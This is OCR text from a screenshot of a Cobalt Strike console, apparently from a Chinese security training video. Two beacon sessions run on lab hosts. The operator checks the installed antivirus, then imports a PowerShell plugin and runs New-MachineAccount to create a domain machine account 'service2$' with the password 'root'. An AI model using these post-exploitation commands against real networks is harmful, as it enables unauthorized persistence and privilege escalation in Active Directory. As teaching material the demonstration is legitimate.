 Aggressor
100%
8月20日 周五 20:46
Cobalt Strike
bili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 15ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 14ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
[+] received output:
displayName pathToSignedProductExe productState
Windows Defender %ProgramFiles%\Windows Defender\MSASCui.exe 397584
No Instance(s) Available.
[+] --------------------------------------------创建机器用户------------------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/./powershell/New-MachineAccount.ps1
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service2 -Password root (unmanaged)
[+] host called home, sent: 3010 bytes
[+] host called home, sent: 134767 bytes
[+] received output:
[+] New Machine account is Success! Account: service2$ , Password: root
漏洞银行
BUGBANK
[WIN7] test2/3136 last: 15ms
beacon>